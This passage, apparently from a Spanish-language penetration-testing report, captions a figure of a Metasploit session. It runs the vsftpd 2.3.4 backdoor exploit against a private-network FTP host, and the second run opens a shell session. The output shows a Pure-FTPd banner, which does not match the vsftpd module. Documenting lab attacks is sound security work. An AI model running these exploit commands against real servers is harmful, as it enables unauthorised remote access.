 Figura 47. Exploit en ejecución
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.107
RHOSTS ⇒ 192.168.0.107
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload ⇒ cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.107:21 - Banner: 220———— Welcome to Pure-FTPd [privsep] [TLS] ————
220-You are user number 1 of 10 allowed.
220-Local time is now 15:32. Server port: 21.
220 You will be disconnected after 10 minutes of inactivity.
[*] 192.168.0.107:21 - USER: 331 User 96:) OK. Password required
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.107:21 - Banner: 220———— Welcome to Pure-FTPd [privsep] [TLS] ————
220-You are user number 1 of 10 allowed.
220-Local time is now 15:32. Server port: 21.
220 You will be disconnected after 10 minutes of inactivity.
[*] 192.168.0.107:21 - USER: 331 User Cm7uLP:) OK.
[*] Exploit completed, session was created.
KALI
OFFENSIVE SECURITY